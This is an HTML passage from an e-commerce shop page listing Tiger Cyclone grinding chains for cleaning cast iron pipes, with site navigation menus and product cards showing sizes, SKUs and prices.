		<li id="menu-item-9993" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9993"><a href="https://www.hammerheadshop.com/product-category/picote/grinding-chains/3d-chains/">3D Chains</a></li>
		<li id="menu-item-5501" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5501"><a href="https://www.hammerheadshop.com/product-category/picote/grinding-chains/pvc-chains/">PVC Chains</a></li>
		<li id="menu-item-5011" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5011"><a href="https://www.hammerheadshop.com/product-category/picote/grinding-chains/picote-original-grinding-chains/">Original Chains</a></li>
	</ul>
</li>
	<li id="menu-item-8147" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-8147"><a href="https://www.hammerheadshop.com/product-category/picote/cleaning-tools/">Cleaning Tools</a>
	<ul class="sub-menu">
		<li id="menu-item-9926" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9926"><a href="https://www.hammerheadshop.com/shop/picote/cleaning-brushes/">Brushes</a></li>
		<li id="menu-item-9925" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9925"><a href="https://www.hammerheadshop.com/shop/picote/picote-pro-cleaning-kits/">CLEANING KITS</a></li>
		<li id="menu-item-9928" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9928"><a href="https://www.hammerheadshop.com/product-category/picote/grinding-chains/smart-spiders/">SMART SPIDERS</a></li>
		<li id="menu-item-9927" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9927"><a href="https://www.hammerheadshop.com/product-category/picote/cleaning-tools/smart-sweeper/">SMART SWEEPERS</a></li>
	</ul>
</li>
	<li id="menu-item-5042" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-5042"><a href="https://www.hammerheadshop.com/product-category/picote/twisters-liner-removers/">Twisters &#038; Liner Removers</a>
	<ul class="sub-menu">
		<li id="menu-item-1212" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1212"><a href="https://www.hammerheadshop.com/product-category/picote/twisters-liner-removers/twisters/">Twisters</a></li>
		<li id="menu-item-2406" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2406"><a href="https://www.hammerheadshop.com/product-category/picote/twisters-liner-removers/liner-removers/">Liner Removers</a></li>
	</ul>
</li>
	<li id="menu-item-2920" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2920"><a href="https://www.hammerheadshop.com/product-category/picote/coating-system/">Coating System</a>
	<ul class="sub-menu">
		<li id="menu-item-20920" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20920"><a href="https://www.hammerheadshop.com/product-category/picote/coating-system/picote-xpress-coating-system/">Picote Xpress</a></li>
		<li id="menu-item-2921" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2921"><a href="https://www.hammerheadshop.com/product-category/picote/coating-system/mini-coating-system-equipment-accessories/">Mini Coating System</a></li>
		<li id="menu-item-4976" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4976"><a href="https://www.hammerheadshop.com/product-category/picote/coating-system/maxi-coating-system/">Maxi Coating System</a></li>
		<li id="menu-item-2922" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2922"><a href="https://www.hammerheadshop.com/product-category/picote/coating-system/coating-system-resin-hardeners/">Coating System Resin &amp; Hardeners</a></li>
	</ul>
</li>
	<li id="menu-item-1202" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1202"><a href="https://www.hammerheadshop.com/product-category/picote/smart-cutter-additional-tools/">Additional Tools &amp; Miscellaneous</a></li>
</ul>
</li>
<li id="menu-item-3382" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3382"><a href="https://www.hammerheadshop.com/product-category/point-repair/">Point Repair</a>
<ul class="sub-menu">
	<li id="menu-item-4894" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4894"><a href="https://www.hammerheadshop.com/product-category/point-repair/point-repair-package-deal/">Point Repair Starter Packages</a>
	<ul class="sub-menu">
		<li id="menu-item-4897" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4897"><a href="https://www.hammerheadshop.com/product-category/point-repair/point-repair-package-deal/residential-point-repair-package/">&#8216;Residential&#8217; &#8211; 3&#8243;-6&#8243;</a></li>
		<li id="menu-item-4895" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4895"><a href="https://www.hammerheadshop.com/product-category/point-repair/point-repair-package-deal/commercial-point-repair-package/">&#8216;Commercial&#8217; &#8211; 6&#8243;-10&#8243;</a></li>
		<li id="menu-item-4896" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4896"><a href="https://www.hammerheadshop.com/product-category/point-repair/point-repair-package-deal/municipal-point-repair-package/">&#8216;Municipal&#8217; &#8211; 12&#8243;-15&#8243;</a></li>
	</ul>
</li>
	<li id="menu-item-3380" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3380"><a href="https://www.hammerheadshop.com/product-category/point-repair/point-repair-solutions/">Point Repair Kits</a>
	<ul class="sub-menu">
		<li id="menu-item-2589" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2589"><a href="https://www.hammerheadshop.com/product-category/point-repair/point-repair-solutions/point-repair-solutions-3-00-15-00-x-24-00/">24&#8243; Repairs</a></li>
		<li id="menu-item-2590" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2590"><a href="https://www.hammerheadshop.com/product-category/point-repair/point-repair-solutions/point-repair-solutions-3-00-72-00-x-48-00/">48&#8243; Repairs</a></li>
		<li id="menu-item-19666" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19666"><a href="https://www.hammerheadshop.com/product-category/point-repair/point-repair-solutions/point-repair-solutions-84-00/">84&#8243; REPAIRS</a></li>
		<li id="menu-item-2663" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2663"><a href="https://www.hammerheadshop.com/product-category/point-repair/point-repair-solutions/elbow-point-repair-solutions-3-00-8-00-x-24-00/">Elbow</a></li>
	</ul>
</li>
	<li id="menu-item-3381" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3381"><a href="https://www.hammerheadshop.com/product-category/point-repair/miscellaneous/">Installation Equipment</a>
	<ul class="sub-menu">
		<li id="menu-item-3379" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3379"><a href="https://www.hammerheadshop.com/product-category/point-repair/packers/">Packers</a></li>
		<li id="menu-item-7184" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-7184"><a href="https://www.hammerheadshop.com/shop/point-repair/miscellaneous/point-repair-installation-equipment/push-rod-5-each-pr-pushrod/">Push Rods</a></li>
		<li id="menu-item-7185" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7185"><a href="https://www.hammerheadshop.com/product-category/point-repair/miscellaneous/point-repair-installation-equipment/">Air Regulators &#038; Adapters</a></li>
		<li id="menu-item-11427" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11427"><a href="https://www.hammerheadshop.com/shop/point-repair/mule-tape-500-ft/">MULE TAPE</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-4634" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4634"><a href="https://www.hammerheadshop.com/product-category/lateralpipebursting/">Bursting</a>
<ul class="sub-menu">
	<li id="menu-item-4635" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4635"><a href="https://www.hammerheadshop.com/product-category/lateralpipebursting/portaburst/">PortaBurst Systems</a>
	<ul class="sub-menu">
		<li id="menu-item-4637" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4637"><a href="https://www.hammerheadshop.com/product-category/lateralpipebursting/portaburst/portaburst-downholeunits/">Down Hole Units</a></li>
		<li id="menu-item-4639" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4639"><a href="https://www.hammerheadshop.com/product-category/lateralpipebursting/portaburst/portaburst-tooling/">Tooling</a></li>
		<li id="menu-item-4638" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4638"><a href="https://www.hammerheadshop.com/product-category/lateralpipebursting/portaburst/portaburst-powerpacks/">Power Packs</a></li>
		<li id="menu-item-4871" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4871"><a href="https://www.hammerheadshop.com/product-category/lateralpipebursting/portaburst/fusionmachines/">Fusion Machines</a></li>
		<li id="menu-item-23460" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23460"><a href="https://www.hammerheadshop.com/product-category/lateralpipebursting/portaburst/parts-accessories-portaburst/">Parts &#038; Accessories</a></li>
		<li id="menu-item-4640" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4640"><a href="https://www.hammerheadshop.com/product-category/lateralpipebursting/portaburst/parts/">Parts &amp; Accessories &#8211; Gen 2</a></li>
	</ul>
</li>
	<li id="menu-item-4641" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4641"><a href="https://www.hammerheadshop.com/product-category/lateralpipebursting/waterservices/">Water Services</a>
	<ul class="sub-menu">
		<li id="menu-item-14625" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14625"><a href="https://www.hammerheadshop.com/product-category/lateralpipebursting/waterservices/hydraslitterkits">HydraSlitter Lead Replacement Kits</a></li>
		<li id="menu-item-14626" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14626"><a href="https://www.hammerheadshop.com/product-category/lateralpipebursting/waterservices/hydraslitterparts">HYDRASLITTER PARTS</a></li>
		<li id="menu-item-4643" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4643"><a href="https://www.hammerheadshop.com/product-category/lateralpipebursting/waterservices/waterlineslitters-kits/">Waterline Slitter Kits</a></li>
		<li id="menu-item-4642" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4642"><a href="https://www.hammerheadshop.com/product-category/lateralpipebursting/waterservices/waterlineslitters-parts/">Waterline Slitter Parts</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-27981" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27981"><a href="https://www.hammerheadshop.com/product-category/inspection/">Inspection</a>
<ul class="sub-menu">
	<li id="menu-item-27980" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27980"><a href="https://www.hammerheadshop.com/product-category/inspection/sewer-camera/">Cameras</a></li>
</ul>
</li>
<li id="menu-item-9850" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9850"><a href="https://www.hammerheadshop.com/product-category/pipe-plugs/">PIPE PLUGS</a>
<ul class="sub-menu">
	<li id="menu-item-9851" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9851"><a href="https://www.hammerheadshop.com/shop/pipe-plugs/commercial-pipe-plugs/">COMMERCIAL PLUGS</a></li>
	<li id="menu-item-9867" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9867"><a href="https://www.hammerheadshop.com/shop/pipe-plugs/municipal-pipe-plugs/">Municipal Pipe Plugs</a></li>
	<li id="menu-item-9881" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9881"><a href="https://www.hammerheadshop.com/shop/pipe-plugs/chemical-resistant-pipe-plugs/">Chemical Resistant Plugs</a></li>
	<li id="menu-item-9860" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9860"><a href="https://www.hammerheadshop.com/shop/pipe-plugs/multi-size-long-pipe-plugs/">Long Pipe Plugs</a></li>
	<li id="menu-item-9884" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9884"><a href="https://www.hammerheadshop.com/product-category/pipe-plugs/plug-accessories/">PIPE PLUG ACCESSORIES</a></li>
</ul>
</li>
<li id="menu-item-1573" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1573"><a href="https://www.hammerheadshop.com/resources/">Resources</a>
<ul class="sub-menu">
	<li id="menu-item-23786" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23786"><a href="https://www.hammerheadshop.com/get-in-touch/">Get in Touch</a></li>
	<li id="menu-item-13313" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13313"><a href="https://www.hammerheadshop.com/shop/cipp/cipp-curing-systems/bluelight/bluelight-software-upgrade-next-generation-2/">Bluelight Software Update</a></li>
	<li id="menu-item-1622" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1622"><a href="https://www.hammerheadshop.com/specials/">Specials</a>
	<ul class="sub-menu">
		<li id="menu-item-9374" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9374"><a href="https://www.hammerheadshop.com/rewards/">CIPP Pro Rewards</a></li>
		<li id="menu-item-3662" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3662"><a href="https://www.hammerheadshop.com/specials/equipment-financing/">Equipment Financing</a></li>
	</ul>
</li>
	<li id="menu-item-7411" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7411"><a href="https://www.hammerheadshop.com/training-services/">Training Services</a></li>
	<li id="menu-item-7388" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7388"><a href="https://www.hammerheadshop.com/resources/product-resources/">Product Resources</a></li>
	<li id="menu-item-7390" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7390"><a href="https://www.hammerheadshop.com/resources/videos/">Video Library</a></li>
	<li id="menu-item-4776" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4776"><a href="https://chemmanagement.ehs.com/9/ebinder">Safety Data Sheets</a></li>
	<li id="menu-item-1657" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1657"><a href="https://www.hammerheadshop.com/resources/product-certification/">Product Certification</a></li>
	<li id="menu-item-4790" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4790"><a href="https://www.hammerheadshop.com/onsite-mobile-app/">OnSite Mobile App</a></li>
</ul>
</li>
<li id="menu-item-17844" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17844"><a href="https://www.hammerheadshop.com/checkout/">Checkout</a></li>
<li id="menu-item-search" class="noMobile menu-item menu-item-search-dropdown"><form role="search" method="get" class="search-form" action="https://www.hammerheadshop.com/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search&hellip;" value="" name="s" title="Search for:">
	</label>
	<input type="hidden" name="post_type" value="product">
	<input type="submit" class="search-submit" value="Search">
</form>
</li></ul>			</nav><!-- #site-navigation -->
		</div><!-- #navbar -->
	</header><!-- #masthead -->

	<div class="content-wrapper">
			<div class="custom-background--wrapper">
		<div id="custom-background" class="custom-background">
			<script type="text/javascript">
				jQuery(document).ready(function($){
					$('#custom-background').backstretch("https://www.hammerheadshop.com/wp-content/uploads/2020/09/1381125100V-e1601495308834.jpg");
				});
			</script>
		</div><!-- .custom-background -->
	</div><!-- .custom-background-wrapper -->
		<div id="content" class="site-content">
	<div id="primary" class="content-area"><main id="main" class="site-main" role="main"><nav class="woocommerce-breadcrumb" itemprop="breadcrumb"><a href="https://www.hammerheadshop.com">Home</a><span class="divider">&#92;</span><a href="https://www.hammerheadshop.com/product-category/picote/">Picote</a><span class="divider">&#92;</span><a href="https://www.hammerheadshop.com/product-category/picote/grinding-chains/">Grinding Chains</a><span class="divider">&#92;</span>Tiger Cyclone Chains</nav>
    <header class="woocommerce-products-header clearfix">

		
			<h1 class="woocommerce-products-header__title page-title">Tiger Cyclone Chains</h1>

		
		<div class="term-description"><p>Tiger Cyclone Chains are a gentle, lightweight option for cleaning cast iron pipes, with extra-hard, long lasting carbide teeth. Centrifugal force centers the tool inside the pipe, providing greater protection for damaged or fragile pipes.</p>
</div>
    </header>

		
			<div class="woocommerce-notices-wrapper"></div><p class="woocommerce-result-count">
	Showing all 8 results</p>
<form method="post" action="" style='float: right; margin-left: 5px;' class="form-wppp-select products-per-page"><select name="ppp" onchange="this.form.submit()" class="select wppp-select"><option value="16" >16 products per page</option><option value="32"  selected='selected'>32 products per page</option><option value="64" >64 products per page</option><option value="-1" >All products per page</option></select></form>
			<ul class="products columns-4">

				
				
					
					
<a href="https://www.hammerheadshop.com/shop/picote/grinding-chains/tiger-cyclone-chain/tiger-cyclone-chain-3-1-2-shaft/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
<li class="first grid-3 odd post-10295 product type-product status-publish has-post-thumbnail product_cat-grinding-chains product_cat-picote product_cat-tiger-cyclone-chain  instock taxable shipping-taxable purchasable product-type-simple">

	<div class="inner-product-wrapper">

		<div class="thumbnail-container">
			
			
			<a href="https://www.hammerheadshop.com/shop/picote/grinding-chains/tiger-cyclone-chain/tiger-cyclone-chain-3-1-2-shaft/">
				<div class="product-thumbnail-wrapper"><img fetchpriority="high" width="270" height="258" src="https://www.hammerheadshop.com/wp-content/uploads/2020/09/1381125075V-scaled-e1601495038473-270x258.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" srcset="https://www.hammerheadshop.com/wp-content/uploads/2020/09/1381125075V-scaled-e1601495038473-270x258.jpg 270w, https://www.hammerheadshop.com/wp-content/uploads/2020/09/1381125075V-scaled-e1601495038473-470x448.jpg 470w, https://www.hammerheadshop.com/wp-content/uploads/2020/09/1381125075V-scaled-e1601495038473.jpg 800w" sizes="(max-width: 270px) 100vw, 270px" /></div>
			</a>

			<div class="product-buttons">
				<div class="product-buttons-inner">
					</a><a href="?add-to-cart=10295" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="10295" data-product_sku="921-2022" aria-label="Add &ldquo;Tiger Cyclone Chain 3&quot;, 1/2&quot; Shaft&rdquo; to your cart" rel="nofollow">Add to cart</a>											<a href="https://www.hammerheadshop.com/shop/picote/grinding-chains/tiger-cyclone-chain/tiger-cyclone-chain-3-1-2-shaft/" class="button">Details</a>
									</div>
			</div><!-- .product-buttons -->

			<div class="product-actions">
								</div><!-- .product-actions -->
			</div><!-- .thumbnail-container -->

			
			<div class="product-info show-ratings">
									<h3 class="product-title"><a href="https://www.hammerheadshop.com/shop/picote/grinding-chains/tiger-cyclone-chain/tiger-cyclone-chain-3-1-2-shaft/">Tiger Cyclone Chain 3&#8243;, 1/2&#8243; Shaft</a></h3>
					
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>166.50</bdi></span></span>
				</div><!-- .product-info -->

			</div><!-- .inner-product-wrapper -->

		</li>

				
					
					
<a href="https://www.hammerheadshop.com/shop/picote/grinding-chains/tiger-cyclone-chain/tiger-cyclone-chain-3-1-3-shaft/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
<li class="grid-3 odd post-10292 product type-product status-publish has-post-thumbnail product_cat-grinding-chains product_cat-picote product_cat-tiger-cyclone-chain last instock taxable shipping-taxable purchasable product-type-simple">

	<div class="inner-product-wrapper">

		<div class="thumbnail-container">
			
			
			<a href="https://www.hammerheadshop.com/shop/picote/grinding-chains/tiger-cyclone-chain/tiger-cyclone-chain-3-1-3-shaft/">
				<div class="product-thumbnail-wrapper"><img fetchpriority="high" width="270" height="258" src="https://www.hammerheadshop.com/wp-content/uploads/2020/09/1381125075V-scaled-e1601495038473-270x258.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" srcset="https://www.hammerheadshop.com/wp-content/uploads/2020/09/1381125075V-scaled-e1601495038473-270x258.jpg 270w, https://www.hammerheadshop.com/wp-content/uploads/2020/09/1381125075V-scaled-e1601495038473-470x448.jpg 470w, https://www.hammerheadshop.com/wp-content/uploads/2020/09/1381125075V-scaled-e1601495038473.jpg 800w" sizes="(max-width: 270px) 100vw, 270px" /></div>
			</a>

			<div class="product-buttons">
				<div class="product-buttons-inner">
					</a><a href="?add-to-cart=10292" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="10292" data-product_sku="921-2019" aria-label="Add &ldquo;Tiger Cyclone Chain 3&quot;, 1/3&quot; Shaft&rdquo; to your cart" rel="nofollow">Add to cart</a>											<a href="https://www.hammerheadshop.com/shop/picote/grinding-chains/tiger-cyclone-chain/tiger-cyclone-chain-3-1-3-shaft/" class="button">Details</a>
									</div>
			</div><!-- .product-buttons -->

			<div class="product-actions">
								</div><!-- .product-actions -->
			</div><!-- .thumbnail-container -->

			
			<div class="product-info show-ratings">
									<h3 class="product-title"><a href="https://www.hammerheadshop.com/shop/picote/grinding-chains/tiger-cyclone-chain/tiger-cyclone-chain-3-1-3-shaft/">Tiger Cyclone Chain 3&#8243;, 1/3&#8243; Shaft</a></h3>
					
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>160.00</bdi></span></span>
				</div><!-- .product-info -->

			</div><!-- .inner-product-wrapper -->

		</li>

				
					
					
<a href="https://www.hammerheadshop.com/shop/picote/grinding-chains/tiger-cyclone-chain/tiger-cyclone-chain-4-1-2-shaft/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
<li class="first grid-3 odd post-10296 product type-product status-publish has-post-thumbnail product_cat-grinding-chains product_cat-picote product_cat-tiger-cyclone-chain  instock taxable shipping-taxable purchasable product-type-simple">

	<div class="inner-product-wrapper">

		<div class="thumbnail-container">
			
			
			<a href="https://www.hammerheadshop.com/shop/picote/grinding-chains/tiger-cyclone-chain/tiger-cyclone-chain-4-1-2-shaft/">
				<div class="product-thumbnail-wrapper"><img width="270" height="261" src="https://www.hammerheadshop.com/wp-content/uploads/2020/09/1381125100V-e1601495308834-270x261.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" srcset="https://www.hammerheadshop.com/wp-content/uploads/2020/09/1381125100V-e1601495308834-270x261.jpg 270w, https://www.hammerheadshop.com/wp-content/uploads/2020/09/1381125100V-e1601495308834-470x454.jpg 470w, https://www.hammerheadshop.com/wp-content/uploads/2020/09/1381125100V-e1601495308834.jpg 1000w" sizes="(max-width: 270px) 100vw, 270px" /></div>
			</a>

			<div class="product-buttons">
				<div class="product-buttons-inner">
					</a><a href="?add-to-cart=10296" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="10296" data-product_sku="921-2023" aria-label="Add &ldquo;Tiger Cyclone Chain 4&quot;, 1/2&quot; Shaft&rdquo; to your cart" rel="nofollow">Add to cart</a>											<a href="https://www.hammerheadshop.com/shop/picote/grinding-chains/tiger-cyclone-chain/tiger-cyclone-chain-4-1-2-shaft/" class="button">Details</a>
									</div>
			</div><!-- .product-buttons -->

			<div class="product-actions">
								</div><!-- .product-actions -->
			</div><!-- .thumbnail-container -->

			
			<div class="product-info hide-ratings">
									<h3 class="product-title"><a href="https://www.hammerheadshop.com/shop/picote/grinding-chains/tiger-cyclone-chain/tiger-cyclone-chain-4-1-2-shaft/">Tiger Cyclone Chain 4&#8243;, 1/2&#8243; Shaft</a></h3>
					
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>172.50</bdi></span></span>
				</div><!-- .product-info -->

			</div><!-- .inner-product-wrapper -->

		</li>

				
					
					
<a href="https://www.hammerheadshop.com/shop/picote/grinding-chains/tiger-cyclone-chain/tiger-cyclone-chain-4-1-3-shaft/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
<li class="grid-3 odd post-10293 product type-product status-publish has-post-thumbnail product_cat-grinding-chains product_cat-picote product_cat-tiger-cyclone-chain last instock taxable shipping-taxable purchasable product-type-simple">

	<div class="inner-product-wrapper">

		<div class="thumbnail-container">
			
			
			<a href="https://www.hammerheadshop.com/shop/picote/grinding-chains/tiger-cyclone-chain/tiger-cyclone-chain-4-1-3-shaft/">
				<div class="product-thumbnail-wrapper"><img width="270" height="261" src="https://www.hammerheadshop.com/wp-content/uploads/2020/09/1381125100V-e1601495308834-270x261.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" srcset="https://www.hammerheadshop.com/wp-content/uploads/2020/09/1381125100V-e1601495308834-270x261.jpg 270w, https://www.hammerheadshop.com/wp-content/uploads/2020/09/1381125100V-e1601495308834-470x454.jpg 470w, https://www.hammerheadshop.com/wp-content/uploads/2020/09/1381125100V-e1601495308834.jpg 1000w" sizes="(max-width: 270px) 100vw, 270px" /></div>
			</a>

			<div class="product-buttons">
				<div class="product-buttons-inner">
					</a><a href="?add-to-cart=10293" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="10293" data-product_sku="921-2020" aria-label="Add &ldquo;Tiger Cyclone Chain 4&quot;, 1/3&quot; Shaft&rdquo; to your cart" rel="nofollow">Add to cart</a>											<a href="https://www.hammerheadshop.com/shop/picote/grinding-chains/tiger-cyclone-chain/tiger-cyclone-chain-4-1-3-shaft/" class="button">Details</a>
									</div>
			</div><!-- .product-buttons -->

			<div class="product-actions">
								</div><!-- .product-actions -->
			</div><!-- .thumbnail-container -->

			
			<div class="product-info show-ratings">
									<h3 class="product-title"><a href="https://www.hammerheadshop.com/shop/picote/grinding-chains/tiger-cyclone-chain/tiger-cyclone-chain-4-1-3-shaft/">Tiger Cyclone Chain 4&#8243;, 1/3&#8243; Shaft</a></h3>
					
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>186.00</bdi></span></span>
				</div><!-- .product-info -->

			</div><!-- .inner-product-wrapper -->

		</li>

				
					
					
<a href="https://www.hammerheadshop.com/shop/picote/grinding-chains/tiger-cyclone-chain/tiger-cyclone-chain-6-1-2-shaft/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
<li class="first grid-3 odd post-10297 product type-product status-publish has-post-thumbnail product_cat-grinding-chains product_cat-picote product_cat-tiger-cyclone-chain  instock taxable shipping-taxable purchasable product-type-simple">

	<div class="inner-product-wrapper">

		<div class="thumbnail-container">
			
			
			<a href="https://www.hammerheadshop.com/shop/picote/grinding-chains/tiger-cyclone-chain/tiger-cyclone-chain-6-1-2-shaft/">
				<div class="product-thumbnail-wrapper"><img width="270" height="260" src="https://www.hammerheadshop.com/wp-content/uploads/2020/09/1381125150V-e1601495319733-270x260.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" srcset="https://www.hammerheadshop.com/wp-content/uploads/2020/09/1381125150V-e1601495319733-270x260.jpg 270w, https://www.hammerheadshop.com/wp-content/uploads/2020/09/1381125150V-e1601495319733-470x453.jpg 470w, https://www.hammerheadshop.com/wp-content/uploads/2020/09/1381125150V-e1601495319733.jpg 1000w" sizes="(max-width: 270px) 100vw, 270px" /></div>
			</a>

			<div class="product-buttons">
				<div class="product-buttons-inner">
					</a><a href="?add-to-cart=10297" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="10297" data-product_sku="921-2024" aria-label="Add &ldquo;Tiger Cyclone Chain 6&quot;, 1/2&quot; Shaft&rdquo; to your cart" rel="nofollow">Add to cart</a>											<a href="https://www.hammerheadshop.com/shop/picote/grinding-chains/tiger-cyclone-chain/tiger-cyclone-chain-6-1-2-shaft/" class="button">Details</a>
									</div>
			</div><!-- .product-buttons -->

			<div class="product-actions">
								</div><!-- .product-actions -->
			</div><!-- .thumbnail-container -->

			
			<div class="product-info show-ratings">
									<h3 class="product-title"><a href="https://www.hammerheadshop.com/shop/picote/grinding-chains/tiger-cyclone-chain/tiger-cyclone-chain-6-1-2-shaft/">Tiger Cyclone Chain 6&#8243;, 1/2&#8243; Shaft</a></h3>
					
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>246.00</bdi></span></span>
				</div><!-- .product-info -->

			</div><!-- .inner-product-wrapper -->

		</li>

				
					
					
<a href="https://www.hammerheadshop.com/shop/picote/grinding-chains/tiger-cyclone-chain/tiger-cyclone-chain-6-1-3-shaft/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
<li class="grid-3 odd post-10294 product type-product status-publish has-post-thumbnail product_cat-grinding-chains product_cat-picote product_cat-tiger-cyclone-chain last instock taxable shipping-taxable purchasable product-type-simple">

	<div class="inner-product-wrapper">

		<div class="thumbnail-container">
			
			
			<a href="https://www.hammerheadshop.com/shop/picote/grinding-chains/tiger-cyclone-chain/tiger-cyclone-chain-6-1-3-shaft/">
				<div class="product-thumbnail-wrapper"><img width="270" height="260" src="https://www.hammerheadshop.com/wp-content/uploads/2020/09/1381125150V-e1601495319733-270x260.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" srcset="https://www.hammerheadshop.com/wp-content/uploads/2020/09/1381125150V-e1601495319733-270x260.jpg 270w, https://www.hammerheadshop.com/wp-content/uploads/2020/09/1381125150V-e1601495319733-470x453.jpg 470w, https://www.hammerheadshop.com/wp-content/uploads/2020/09/1381125150V-e1601495319733.jpg 1000w" sizes="(max-width: 270px) 100vw, 270px" /></div>
			</a>

			<div class="product-buttons">
				<div class="product-buttons-inner">
					</a><a href="?add-to-cart=10294" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="10294" data-product_sku="921-2021" aria-label="Add &ldquo;Tiger Cyclone Chain 6&quot;, 1/3&quot; Shaft&rdquo; to your cart" rel="nofollow">Add to cart</a>											<a href="https://www.hammerheadshop.com/shop/picote/grinding-chains/tiger-cyclone-chain/tiger-cyclone-chain-6-1-3-shaft/" class="button">Details</a>
									</div>
			</div><!-- .product-buttons -->

			<div class="product-actions">
								</div><!-- .product-actions -->
			</div><!-- .thumbnail-container -->

			
